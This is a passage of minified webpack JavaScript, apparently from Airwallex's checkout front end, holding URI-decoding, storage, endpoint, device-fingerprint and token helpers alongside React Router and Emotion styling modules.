0===e.registered[r]&&(e.registered[r]=t.styles)},i=function(e,t,n){o(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var i=t;do{e.insert(t===i?"."+r:"",i,e.sheet,!0),i=i.next}while(void 0!==i)}}},30454:e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function o(e,t){try{return[decodeURIComponent(e.join(""))]}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function i(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=o(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var o=i(n[0]);o!==n[0]&&(t[n[0]]=o)}n=r.exec(e)}t["%C2"]="�";for(var a=Object.keys(t),s=0;s<a.length;s++){var c=a[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},33515:(e,t,n)=>{"use strict";n.d(t,{$c:()=>M,D4:()=>q,E$:()=>k,E9:()=>oe,Ej:()=>ie,FP:()=>re,Fm:()=>b,Fp:()=>de,Gd:()=>R,Jc:()=>L,Js:()=>F,Jy:()=>T,Lm:()=>V,MU:()=>Y,NX:()=>y,Nf:()=>S,P7:()=>le,RI:()=>ee,T9:()=>h,TH:()=>O,TX:()=>pe,TZ:()=>ue,U0:()=>B,VI:()=>j,VK:()=>W,Wi:()=>m,Xb:()=>w,Yc:()=>A,a4:()=>g,ag:()=>I,cF:()=>Q,e9:()=>N,fh:()=>P,gI:()=>C,hC:()=>se,ho:()=>fe,iu:()=>ne,lF:()=>U,nM:()=>K,oH:()=>_,p8:()=>x,rL:()=>E,rN:()=>D,uL:()=>ae,uR:()=>Z,vb:()=>$,xy:()=>z,yq:()=>v,yy:()=>te,zA:()=>ce}),n(23792),n(33110),n(53921),n(3362),n(27495),n(98992),n(54520),n(72577),n(3949),n(81454),n(62953);var r=n(57747),o=n(77232),i=n.n(o),a=n(18562),s=n(53784),c=n(11793),l=n(17290),u=n(92344),d=n(28265),p=n(7757);const f=["IR","KP","SY","CU"],h=e=>{if("object"==typeof e&&null!=e&&e.type){const t=e.type;if(t&&["accordion","tab"].includes(t))return t}return"accordion"},m=(e,t,n)=>"disable"===n||"collect_consent"===n?"payment":e?"recurring":t||"payment",v=(e,t)=>e&&Object.keys(e).length>0?e:t,g=()=>{var e;const t=null===(e=(new(i())).getOS().name)||void 0===e?void 0:e.toLowerCase();return null!=t&&t.includes(s.aP.Android)?s.aP.Android:null!=t&&t.includes(s.aP.iOS)?s.aP.iOS:"unrecognized"},b=()=>{var e,t;const n=new(i());return`${null===(e=n.getBrowser().name)||void 0===e?void 0:e.toLowerCase()}-${null===(t=n.getOS().name)||void 0===t?void 0:t.toLowerCase()}`},y=()=>{var e;return-1!==(null===(e=window.location)||void 0===e||null===(e=e.href)||void 0===e?void 0:e.indexOf("standalone"))},w=()=>{const e=g(),t=(new(i())).getDevice().type;return"unrecognized"!==e||"mobile"===t},C=()=>w()?"tab":"accordion";function E(e,t){const n={},r={...e,...t};return Object.keys(r).forEach(r=>{t[r]||!e[r]?n[r]=t[r]:n[r]=e[r]}),n}const S=e=>e&&Object.keys(e).map(t=>`${(0,r.c)(t)}:${e[t]}`).join(";"),k=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"localStorage";Z()?window[n].setItem(e,t):window[`__checkout_${e}`]=t},x=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"localStorage";if(Z())return window[t].getItem(e)||"";{let t=window[`__checkout_${e}`]||"";if(t)return t;try{var n;t=null===(n=window.parent.frames["Airwallex card number element iframe"])||void 0===n?void 0:n[`__checkout_${e}`]}catch(e){}try{var r;t=t||(null===(r=window.parent.frames["Airwallex card element iframe"])||void 0===r?void 0:r[`__checkout_${e}`])}catch(e){}try{var o;t=t||(null===(o=window.parent.frames["Airwallex cvc number element iframe"])||void 0===o?void 0:o[`__checkout_${e}`])}catch(e){}try{var i;t=t||(null===(i=window.parent.frames["Airwallex full featured card element iframe"])||void 0===i?void 0:i[`__checkout_${e}`])}catch(e){}try{var a;t=t||(null===(a=window.parent.frames["Airwallex dropIn element iframe"])||void 0===a?void 0:a[`__checkout_${e}`])}catch(e){}try{var s;t=t||(null===(s=window.parent.frames["Airwallex google pay button iframe"])||void 0===s?void 0:s[`__checkout_${e}`])}catch(e){}try{var c;t=t||(null===(c=window.parent)||void 0===c?void 0:c[`__checkout_${e}`])}catch(e){}return t||""}},T=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"localStorage";Z()?window[t].removeItem(e):delete window[`__checkout_${e}`]},P=(e,t)=>{const n=document.createElement("form");n.setAttribute("method","post"),n.setAttribute("style","height: 0; overflow: hidden;"),n.action=t,Object.keys(e).forEach(t=>{const r=document.createElement("input");r.type="hidden",r.name=t,r.value=e[t],n.appendChild(r)});const r=document.createElement("input");r.type="submit",n.appendChild(r),document.body.appendChild(n),r.click()},A=["en","ko","de","ja","zh","fr","ar","nl","pl","zh-HK","es","ro","it","sv","pt","da","ru","id","fi","ms","tr","si","he","ur","vi"],_={zh:"中文",en:"English",ja:"日本語",ko:"한국어",ar:"العربية",fr:"Français",es:"Español",nl:"Nederlands",de:"Deutsch",it:"Italiano","zh-HK":"繁體中文",fi:"Suomi",pl:"Polski",ru:"Русский",da:"Dansk",id:"Bahasa Indonesia",ms:"Bahasa Melayu",sv:"Svenska",ro:"Română",pt:"Português",tr:"Türkçe",si:"සිංහල",he:"עברית",ur:"اردو",vi:"Tiếng Việt"},I=(e,t)=>t?`${e} express checkout`:e,R=()=>{const e={...c.X};return f.forEach(t=>{delete e[t]}),e},O=()=>{var e,t;const n=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||"");return null==n||null===(t=n.match(/(?:[?&#]appVersion=([^&]+))/))||void 0===t?void 0:t[1]},L=e=>{const t=O();return!!t&&((e,t)=>{const n=e.split("."),r=t.split("."),o=Math.max(n.length,r.length);for(let e=0;e<o;e++){const t=parseInt(n[e],10),o=parseInt(r[e],10);if(t>o)return 1;if(t<o)return-1}return 0})(t,e)>=0},M=()=>{const e=window.location.hostname;return-1!==(null==e?void 0:e.indexOf("dev"))?"dev":-1!==(null==e?void 0:e.indexOf("staging"))?"staging":-1!==(null==e?void 0:e.indexOf("demo"))?"demo":"checkout.airwallex.com"===e||"api-checkout.airwallex.com"===e?"prod":"dev"},N=e=>{const t={airway:"api/v1/pa",checkout:"api/v1/checkout",walletVerification:"pa/wallet_verification",directDebitBanks:"pa/direct_debit_banks",redirect:"pa/redirect",webhook:"pa/webhook",occ:"pa/occ",adaptor:"pa/adaptor"};return"occ"===e?`${D()}/${t.occ}`:`${window.location.origin}/${t[e]}`},F=e=>{const t={airway:"api/v1/pa",checkout:"api/v1/checkout",walletVerification:"pa/wallet_verification",directDebitBanks:"pa/direct_debit_banks",redirect:"pa/redirect",webhook:"pa/webhook",occ:"pa/occ",adaptor:"pa/adaptor"},n=M();return"occ"===e?`${D()}/${t.occ}`:"localhost"===window.location.hostname||"local.airwallex.com"===window.location.hostname?`${window.location.origin}/${t.checkout}`:"prod"===n?`https://pci-api.airwallex.com/${t[e]}`:`https://pci-api-${n}.airwallex.com/${t[e]}`},j=()=>`${window.location.origin}/api/v1/pa`,D=()=>{const e=M();return["staging","demo","dev"].includes(e)?`https://${e}.airwallex.com`:"prod"===e?"https://www.airwallex.com":"http://staging.airwallex.com"},B=()=>`${window.location.origin}/api/v1/checkout`,$="BROADCAST_CHANNEL_ENCODE",U=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(d.dQ.isBroadcastChannelSupported)return $;try{return await(0,p.A6)(`${B()}/encode`,{method:"POST",body:JSON.stringify({value:e}),credentials:"omit",headers:{"client-secret":t,"Content-Type":"application/json","Awx-Tracker":K()}})}catch(t){return e}},q=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return await(0,p.A6)(`${B()}/decode`,{method:"POST",body:JSON.stringify({value:e}),credentials:"omit",headers:{"client-secret":t,"Content-Type":"application/json","Awx-Tracker":K()}})}catch(t){return e}},z=e=>{let{sessionId:t,disable3rdTracking:n,merchantId:r}=e;const o=M();let i;i="prod"===o?"":`-${o}`;const a="airwallex-fraud-api",s=null!==document.getElementById(a),c=`https://static${i}.airwallex.com/webapp/fraud/device-fingerprint/index.js?sessionId=${t}&hasScriptId=${s}&disable3rdTracking=${n}${r?"&merchantId="+r:""}`,u=document.createElement("script");s||(u.setAttribute("id",a),u.setAttribute("data-order-session-id",t),n&&u.setAttribute("data-disable-3rd-tracking","true"),u.addEventListener("load",()=>{l.r.loadJsStatus="success"}),u.addEventListener("error",()=>{l.r.loadJsStatus="fail"}),u.src=c,document.body.appendChild(u))},G=()=>{const e=(new Date).getTimezoneOffset(),t=Math.floor(Math.abs(e)/60),n=Math.abs(e)%60;return`${e<=0?"+":"-"}${t}${0!==n?":"+n:""}`},W=e=>{const{navigator:t,screen:n}=window||{},{language:r,userAgent:o}=t||{},{colorDepth:i,height:a,width:s}=n||{};return{device_id:null==e?void 0:e.sessionId,screen_height:a,screen_width:s,screen_color_depth:i,language:r,timezone:G(),browser:{java_enabled:null==t?void 0:t.javaEnabled(),javascript_enabled:!0,user_agent:o}}};let H="";const K=()=>H||x("awx_tracker","sessionStorage"),V=()=>{const e=K();e?H=e:(H=(0,a.A)(),k("awx_tracker",H,"sessionStorage"))};let J="";const Y=()=>{const e=J||x(s.lO.AWX_USER,"localStorage");e?J=e:(J=(0,a.A)(),k(s.lO.AWX_USER,J,"localStorage"))};let X=!1;const Z=()=>X,Q=()=>{try{window.localStorage.setItem("test","checkout"),X="checkout"===window.localStorage.getItem("test")}catch(e){X=!1,console.log(e)}},ee=e=>null!==e&&"object"==typeof e&&0===Object.keys(e).length,te=e=>new Promise(t=>window.setTimeout(t,e)),ne=()=>(new Date).getTime()/1e3,re=e=>{let{autoCapture:t,authorizationType:n}=e;return"pre_auth"!==n&&t},oe=e=>e?{quote_id:null==e?void 0:e.id,target_currency:null==e?void 0:e.target_currency}:void 0,ie=()=>{const e=window.location.origin;return window.location.href.startsWith(`${e}/#/`)},ae=()=>{var e;const t=null===(e=window)||void 0===e||null===(e=e.navigator)||void 0===e||null===(e=e.userAgent)||void 0===e?void 0:e.toLowerCase(),n=g(),r=/safari/.test(t);return n===s.aP.Android&&/; wv\)/.test(t)||n===s.aP.iOS&&!r},se=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return(await(0,u.y)(e,t)).slice(-16)}catch(e){return void console.warn(e)}},ce=(e,t)=>{t||(t=x(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")?"sessionStorage":"localStorage"),k(s.lO.OCC_ACCESS_TOKEN,e.accessToken,t),k(s.lO.OCC_REFRESH_TOKEN,e.refreshToken,t)},le=e=>{k(s.lO.OCC_ACCESS_TOKEN_FROM_PORTAL,e)},ue=()=>x(s.lO.OCC_ACCESS_TOKEN_FROM_PORTAL),de=()=>({accessToken:x(s.lO.OCC_ACCESS_TOKEN,"localStorage")||x(s.lO.OCC_ACCESS_TOKEN,"sessionStorage"),refreshToken:x(s.lO.OCC_REFRESH_TOKEN,"localStorage")||x(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")}),pe=()=>{T(s.lO.OCC_ACCESS_TOKEN,"localStorage"),T(s.lO.OCC_REFRESH_TOKEN,"localStorage"),T(s.lO.OCC_ACCESS_TOKEN,"sessionStorage"),T(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")},fe=e=>Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return null!=n}))},35592:(e,t,n)=>{"use strict";n.d(t,{N4:()=>r,Y_:()=>o,_x:()=>a,eP:()=>i});const r="2023-06-30",o="2024-06-14",i="2021-11-25",a=[r,o,i]},38534:(e,t,n)=>{"use strict";n.d(t,{A:()=>r}),n(23792),n(62953);const r=(e,t)=>{let n=null;return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n&&window.clearTimeout(n),n=window.setTimeout(()=>{e(...o)},t)}}},38823:(e,t,n)=>{"use strict";n.d(t,{k:()=>o});const r=[];for(let e=0;e<256;++e)r.push((e+256).toString(16).slice(1));function o(e,t=0){return(r[e[t+0]]+r[e[t+1]]+r[e[t+2]]+r[e[t+3]]+"-"+r[e[t+4]]+r[e[t+5]]+"-"+r[e[t+6]]+r[e[t+7]]+"-"+r[e[t+8]]+r[e[t+9]]+"-"+r[e[t+10]]+r[e[t+11]]+r[e[t+12]]+r[e[t+13]]+r[e[t+14]]+r[e[t+15]]).toLowerCase()}},42181:(e,t,n)=>{"use strict";var r=new Error;e.exports=new Promise((e,t)=>{if("undefined"!=typeof airwallex_pay_embedded)return e();n.l(window.airwallex_pay_embedded_url+"/remoteEntry.js",n=>{if("undefined"!=typeof airwallex_pay_embedded)return e();var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;r.message="Loading script failed.\n("+o+": "+i+")",r.name="ScriptExternalLoadError",r.type=o,r.request=i,t(r)},"airwallex_pay_embedded")}).then(()=>airwallex_pay_embedded)},43407:(e,t,n)=>{"use strict";let r;n.d(t,{A:()=>i});const o=new Uint8Array(16);function i(){if(!r&&(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!r))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(o)}},44363:(e,t,n)=>{"use strict";e.exports=n(22799)},45588:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}var o;n.d(t,{Gh:()=>L,HS:()=>M,Oi:()=>c,Rr:()=>f,TM:()=>s,pX:()=>B,pb:()=>I,rc:()=>o,sd:()=>O,tH:()=>D,ue:()=>v,zR:()=>a}),function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"}(o||(o={}));const i="popstate";function a(e){return void 0===e&&(e={}),h(function(e,t){let{pathname:n,search:r,hash:o}=e.location;return d("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){return"string"==typeof t?t:p(t)},null,e)}function s(e){return void 0===e&&(e={}),h(function(e,t){let{pathname:n="/",search:r="",hash:o=""}=f(e.location.hash.substr(1));return n.startsWith("/")||n.startsWith(".")||(n="/"+n),d("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){let n=e.document.querySelector("base"),r="";if(n&&n.getAttribute("href")){let t=e.location.href,n=t.indexOf("#");r=-1===n?t:t.slice(0,n)}return r+"#"+("string"==typeof t?t:p(t))},function(e,t){l("/"===e.pathname.charAt(0),"relative pathnames are not supported in hash history.push("+JSON.stringify(t)+")")},e)}function c(e,t){if(!1===e||null==e)throw new Error(t)}function l(e,t){if(!e){"undefined"!=typeof console&&console.warn(t);try{throw new Error(t)}catch(e){}}}function u(e,t){return{usr:e.state,key:e.key,idx:t}}function d(e,t,n,o){return void 0===n&&(n=null),r({pathname:"string"==typeof e?e:e.pathname,search:"",hash:""},"string"==typeof t?f(t):t,{state:n,key:t&&t.key||o||Math.random().toString(36).substr(2,8)})}function p(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&"?"!==n&&(t+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(t+="#"===r.charAt(0)?r:"#"+r),t}function f(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function h(e,t,n,a){void 0===a&&(a={});let{window:s=document.defaultView,v5Compat:l=!1}=a,f=s.history,h=o.Pop,m=null,v=g();function g(){return(f.state||{idx:null}).idx}function b(){h=o.Pop;let e=g(),t=null==e?null:e-v;v=e,m&&m({action:h,location:w.location,delta:t})}function y(e){let t="null"!==s.location.origin?s.location.origin:s.location.href,n="string"==typeof e?e:p(e);return c(t,"No window.location.(origin|href) available to create URL for href: "+n),new URL(n,t)}null==v&&(v=0,f.replaceState(r({},f.state,{idx:v}),""));let w={get action(){return h},get location(){return e(s,f)},listen(e){if(m)throw new Error("A history only accepts one active listener");return s.addEventListener(i,b),m=e,()=>{s.removeEventListener(i,b),m=null}},createHref:e=>t(s,e),createURL:y,encodeLocation(e){let t=y(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){h=o.Push;let r=d(w.location,e,t);n&&n(r,e),v=g()+1;let i=u(r,v),a=w.createHref(r);try{f.pushState(i,"",a)}catch(e){if(e instanceof DOMException&&"DataCloneError"===e.name)throw e;s.location.assign(a)}l&&m&&m({action:h,location:w.location,delta:1})},replace:function(e,t){h=o.Replace;let r=d(w.location,e,t);n&&n(r,e),v=g();let i=u(r,v),a=w.createHref(r);f.replaceState(i,"",a),l&&m&&m({action:h,location:w.location,delta:0})},go:e=>f.go(e)};return w}var m;function v(e,t,n){void 0===n&&(n="/");let r=I(("string"==typeof t?f(t):t).pathname||"/",n);if(null==r)return null;let o=g(e);!function(e){e.sort((e,t)=>e.score!==t.score?t.score-e.score:function(e,t){return e.length===t.length&&e.slice(0,-1).every((e,n)=>e===t[n])?e[e.length-1]-t[t.length-1]:0}(e.routesMeta.map(e=>e.childrenIndex),t.routesMeta.map(e=>e.childrenIndex)))}(o);let i=null;for(let e=0;null==i&&e<o.length;++e)i=P(o[e],_(r));return i}function g(e,t,n,r){void 0===t&&(t=[]),void 0===n&&(n=[]),void 0===r&&(r="");let o=(e,o,i)=>{let a={relativePath:void 0===i?e.path||"":i,caseSensitive:!0===e.caseSensitive,childrenIndex:o,route:e};a.relativePath.startsWith("/")&&(c(a.relativePath.startsWith(r),'Absolute route path "'+a.relativePath+'" nested under path "'+r+'" is not valid. An absolute child route path must start with the combined path of all its parent routes.'),a.relativePath=a.relativePath.slice(r.length));let s=M([r,a.relativePath]),l=n.concat(a);e.children&&e.children.length>0&&(c(!0!==e.index,'Index routes must not have child routes. Please remove all child routes from route path "'+s+'".'),g(e.children,t,l,s)),(null!=e.path||e.index)&&t.push({path:s,score:T(s,e.index),routesMeta:l})};return e.forEach((e,t)=>{var n;if(""!==e.path&&null!=(n=e.path)&&n.includes("?"))for(let n of b(e.path))o(e,t,n);else o(e,t)}),t}function b(e){let t=e.split("/");if(0===t.length)return[];let[n,...r]=t,o=n.endsWith("?"),i=n.replace(/\?$/,"");if(0===r.length)return o?[i,""]:[i];let a=b(r.join("/")),s=[];return s.push(...a.map(e=>""===e?i:[i,e].join("/"))),o&&s.push(...a),s.map(t=>e.startsWith("/")&&""===t?"/":t)}!function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"}(m||(m={})),new Set(["lazy","caseSensitive","path","id","index","children"]);const y=/^:\w+$/,w=3,C=2,E=1,S=10,k=-2,x=e=>"*"===e;function T(e,t){let n=e.split("/"),r=n.length;return n.some(x)&&(r+=k),t&&(r+=C),n.filter(e=>!x(e)).reduce((e,t)=>e+(y.test(t)?w:""===t?E:S),r)}function P(e,t){let{routesMeta:n}=e,r={},o="/",i=[];for(let e=0;e<n.length;++e){let a=n[e],s=e===n.length-1,c="/"===o?t:t.slice(o.length)||"/",l=A({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},c);if(!l)return null;Object.assign(r,l.params);let u=a.route;i.push({params:r,pathname:M([o,l.pathname]),pathnameBase:N(M([o,l.pathnameBase])),route:u}),"/"!==l.pathnameBase&&(o=M([o,l.pathnameBase]))}return i}function A(e,t){"string"==typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=function(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!0),l("*"===e||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were "'+e.replace(/\*$/,"/*")+'" because the `*` character must always follow a `/` in the pattern. To get rid of this warning, please change the route path to "'+e.replace(/\*$/,"/*")+'".');let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^$?{}|()[\]]/g,"\\$&").replace(/\/:(\w+)/g,(e,t)=>(r.push(t),"/([^\\/]+)"));return e.endsWith("*")?(r.push("*"),o+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":""!==e&&"/"!==e&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let i=o[0],a=i.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((e,t,n)=>{if("*"===t){let e=s[n]||"";a=i.slice(0,i.length-e.length).replace(/(.)\/+$/,"$1")}return e[t]=function(e,t){try{return decodeURIComponent(e)}catch(n){return l(!1,'The value for the URL param "'+t+'" will not be decoded because the string "'+e+'" is a malformed URL segment. This is probably due to a bad percent encoding ('+n+")."),e}}(s[n]||"",t),e},{}),pathname:i,pathnameBase:a,pattern:e}}function _(e){try{return decodeURI(e)}catch(t){return l(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent encoding ('+t+")."),e}}function I(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&"/"!==r?null:e.slice(n)||"/"}function R(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified `to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the `to."+n+'` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.'}function O(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function L(e,t,n,o){let i;void 0===o&&(o=!1),"string"==typeof e?i=f(e):(i=r({},e),c(!i.pathname||!i.pathname.includes("?"),R("?","pathname","search",i)),c(!i.pathname||!i.pathname.includes("#"),R("#","pathname","hash",i)),c(!i.search||!i.search.includes("#"),R("#","search","hash",i)));let a,s=""===e||""===i.pathname,l=s?"/":i.pathname;if(o||null==l)a=n;else{let e=t.length-1;if(l.startsWith("..")){let t=l.split("/");for(;".."===t[0];)t.shift(),e-=1;i.pathname=t.join("/")}a=e>=0?t[e]:"/"}let u=function(e,t){void 0===t&&(t="/");let{pathname:n,search:r="",hash:o=""}="string"==typeof e?f(e):e,i=n?n.startsWith("/")?n:function(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?n.length>1&&n.pop():"."!==e&&n.push(e)}),n.length>1?n.join("/"):"/"}(n,t):t;return{pathname:i,search:F(r),hash:j(o)}}(i,a),d=l&&"/"!==l&&l.endsWith("/"),p=(s||"."===l)&&n.endsWith("/");return u.pathname.endsWith("/")||!d&&!p||(u.pathname+="/"),u}const M=e=>e.join("/").replace(/\/\/+/g,"/"),N=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),F=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",j=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"";class D extends Error{}function B(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"boolean"==typeof e.internal&&"data"in e}const $=["post","put","patch","delete"],U=(new Set($),["get",...$]);new Set(U),new Set([301,302,303,307,308]),new Set([307,308]),Symbol("deferred")},53493:(e,t,n)=>{"use strict";n.d(t,{nB:()=>p,$D:()=>C,$j:()=>l,Ck:()=>m,JU:()=>b});var r=n(58168),o=n(53669);const i={100:"h1",200:"h2",300:"h3",400:"h4",500:"h5",600:"h6",700:"h6",800:"h6"};var a=n(81152);const s={100:`font-size: 24px; color: ${a.Lb.colorTextPrimary};`,200:"font-size: 18px;",300:"font-size: 16px;",400:`font-size: 14px; color: ${a.Lb.colorTextPrimary};`,500:`font-size: 14px; font-weight: 700; color: ${a.Lb.colorTextPrimary};`,600:"font-size: 13px; font-weight: 700; text-transform: uppercase",700:`font-size: 18px; font-weight: 700; color: ${a.Lb.colorTextPrimary};`,800:`color: ${a.Lb.colorTextPrimary};`},c=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  ${s[e]}
`,l=e=>{let{variant:t="100",as:n=i[t],...a}=e;return(0,o.Y)(n,(0,r.A)({css:c(t)},a))},u={100:`color: ${a.Lb.colorTextPrimary};`,"100.Subtle":`color: ${a.Lb.colorTextSecondary};`,"100.Disabled":`color: ${a.Lb.colorTextDisabled};`,"100.Bold":`color: ${a.Lb.colorTextPrimary};font-weight: 500;`,"100.Bold.Disabled":`color: ${a.Lb.colorTextDisabled};font-weight: 500;`},d=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  ${u[e]}
`,p=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:d(t)},i))},f={100:`color: ${a.Lb.colorTextPrimary};`},h=e=>o.AH`
  margin: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.5;
  ${f[e]}
`,m=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:h(t)},i))},v={100:`color: ${a.Lb.colorTextPrimary};`},g=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  ${v[e]}
`,b=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:g(t)},i))},y={100:`color: ${a.Lb.colorTextError};`},w=e=>o.AH`
  margin: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.5;
  ${y[e]}
`,C=e=>{let{variant:t="100",as:n="div",...i}=e;return(0,o.Y)(n,(0,r.A)({css:w(t)},i))}},53669:(e,t,n)=>{"use strict";n.d(t,{mL:()=>y,AH:()=>w,Y:()=>b,i7:()=>C});var r=n(96540),o=n.t(r,2),i=n(84300),a=n(30041),s=n(61244),c=!!o.useInsertionEffect&&o.useInsertionEffect,l=c||function(e){return e()},u=c||r.useLayoutEffect,d={}.hasOwnProperty,p=r.createContext("undefined"!=typeof HTMLElement?(0,i.A)({key:"css"}):null);p.Provider;var f=function(e){return(0,r.forwardRef)(function(t,n){var o=(0,r.useContext)(p);return e(t,o,n)})},h=r.createContext({}),m="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",v=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return(0,a.SF)(t,n,r),l(function(){return(0,a.sk)(t,n,r)}),null},g=f(function(e,t,n){var o=e.css;"string"==typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var i=e[m],c=[o],l="";"string"==typeof e.className?l=(0,a.Rk)(t.registered,c,e.className):null!=e.className&&(l=e.className+" ");var u=(0,s.J)(c,void 0,r.useContext(h));l+=t.key+"-"+u.name;var p={};for(var f in e)d.call(e,f)&&"css"!==f&&f!==m&&(p[f]=e[f]);return p.ref=n,p.className=l,r.createElement(r.Fragment,null,r.createElement(v,{cache:t,serialized:u,isStringTag:"string"==typeof i}),r.createElement(i,p))}),b=(n(4146),function(e,t){var n=arguments;if(null==t||!d.call(t,"css"))return r.createElement.apply(void 0,n);var o=n.length,i=new Array(o);i[0]=g,i[1]=function(e,t){var n={};for(var r in t)d.call(t,r)&&(n[r]=t[r]);return n[m]=e,n}(e,t);for(var a=2;a<o;a++)i[a]=n[a];return r.createElement.apply(null,i)}),y=f(function(e,t){var n=e.styles,o=(0,s.J)([n],void 0,r.useContext(h)),i=r.useRef();return u(function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,a=document.querySelector('style[data-emotion="'+e+" "+o.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==a&&(r=!0,a.setAttribute("data-emotion",e),n.hydrate([a])),i.current=[n,r],function(){n.flush()}},[t]),u(function(){var e=i.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==o.next&&(0,a.sk)(t,o.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",o,n,!1)}},[t,o.name]),null});function w(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,s.J)(t)}var C=function(){var e=w.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},53784:(e,t,n)=>{"use strict";n.d(t,{$n:()=>u,Iv:()=>l,N$:()=>f,P6:()=>c,Pf:()=>s,aP:()=>o,bY:()=>h,kE:()=>a,lO:()=>r,lQ:()=>i,nJ:()=>p,xN:()=>d});const 